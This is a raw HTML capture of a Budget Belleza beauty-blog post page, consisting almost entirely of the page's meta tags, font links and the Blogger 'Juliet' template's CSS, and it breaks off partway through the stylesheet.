

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html
body_size: 43127
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='yrMiAbOCAOqZyP8OKHQyRpraL_8a-uLodOd0X1ZEk_s' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.budgetbelleza.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.budgetbelleza.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - RSS" href="https://www.budgetbelleza.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.blogger.com/feeds/2096076600690406465/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.budgetbelleza.com/feeds/7283590455999508780/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcAqWs6twE8iYb3MLmSnZSKXzc7JCcmdLN7FZCnYus6TMcF2-2BLBUtxgUbdLpwQXUoqUhZV_OtmL6Ig9n4z6B-55_e61bUOlCbfBhyphenhyphenvzaqiFIcIt-X32e1jZFcuGkYVqlZbJWoFhmOKg/s1600/index.jpg' rel='image_src'/>
<meta content='https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html' property='og:url'/>
<meta content='Thank yousss and a Birthday Haul :)' property='og:title'/>
<meta content='An Indian beauty blog about Fashion Makeup Product reviews Swatches and fun stuff' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcAqWs6twE8iYb3MLmSnZSKXzc7JCcmdLN7FZCnYus6TMcF2-2BLBUtxgUbdLpwQXUoqUhZV_OtmL6Ig9n4z6B-55_e61bUOlCbfBhyphenhyphenvzaqiFIcIt-X32e1jZFcuGkYVqlZbJWoFhmOKg/w1200-h630-p-k-no-nu/index.jpg' property='og:image'/>
<title>
Thank yousss and a Birthday Haul :) - Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Thank yousss and a Birthday Haul :)' property='og:title'/>
<meta content='https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcAqWs6twE8iYb3MLmSnZSKXzc7JCcmdLN7FZCnYus6TMcF2-2BLBUtxgUbdLpwQXUoqUhZV_OtmL6Ig9n4z6B-55_e61bUOlCbfBhyphenhyphenvzaqiFIcIt-X32e1jZFcuGkYVqlZbJWoFhmOKg/s1600/index.jpg' property='og:image'/>
<meta content='Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches' property='og:site_name'/>
<meta content='https://www.budgetbelleza.com/' name='twitter:domain'/>
<meta content='Thank yousss and a Birthday Haul :)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcAqWs6twE8iYb3MLmSnZSKXzc7JCcmdLN7FZCnYus6TMcF2-2BLBUtxgUbdLpwQXUoqUhZV_OtmL6Ig9n4z6B-55_e61bUOlCbfBhyphenhyphenvzaqiFIcIt-X32e1jZFcuGkYVqlZbJWoFhmOKg/s1600/index.jpg' name='twitter:image'/>
<meta content='Thank yousss and a Birthday Haul :)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Jqtk5js_lecoXYx2ZJo1wPPZzYFl7I8Bt9Tr6n4hnS8kqIQvMeUPrvYV0NEdW39fKhHjdJdjqZNE7S4gZlke0NjcoM2lXE5YXjOH4dDfAMtq1DzHcRcuRvzrTwBdbpKAEbjfALO5Cuo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0nJ4htcZZma1TQqMAwAg2AChcYd1sZpSdMMbTbrVaAkuEnqc32_t_2Y-1JWvn0mCQTIYe9ie59vs-qNap9d3ePcPcX3plSrygBY5fnOVIl06aUEshyphenhyphenzUKRS9FLkQFsbyjMGKWFHygHhA/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGKG5h6XloOCg67D9ijvu4aWZ9Vu5beR6tf6q_vYalfqetvM2eeK9dRvGyBzYEjv73TbwwdJQUcV40sZ7dALro34jV9GKn37-nzhJ4TR6GNd4_7Nu05MTTV1fy_ElX2PQ6S1qdFGHTAO7F/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTMXafPRZfNo2ZVGSCMns6UyPpIH_CK1y_IQj_7zLdK6TN2jn2YzVRHx5_FG_98AFD7qkleCRYHXEfclTEu1VetcvY-NszMAf5pEskZNyq7YJnkfr8ruuQklDeq11ZeNG4BKaSDbHytWc/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
